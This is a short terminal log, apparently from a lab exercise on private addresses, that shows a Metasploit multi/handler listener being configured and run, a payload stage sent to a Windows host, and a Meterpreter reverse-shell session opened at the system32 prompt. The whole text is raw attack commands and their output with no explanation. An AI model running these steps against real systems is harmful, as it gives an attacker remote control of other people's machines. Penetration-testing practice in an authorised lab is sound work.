 msf6 exploit(multi/handler) > set lhost 10.0.2.19
lhost => 10.0.2.19
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.19:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.19:4444
[*] Sending stage (201798 bytes) to 10.0.2.101
[*] Meterpreter session 2 opened (10.0.2.19:4444 -> 10.0.2.101:49164) at 2024-09-02 09:16:03 +0200
meterpreter > pwd
C:\Windows\system32
meterpreter >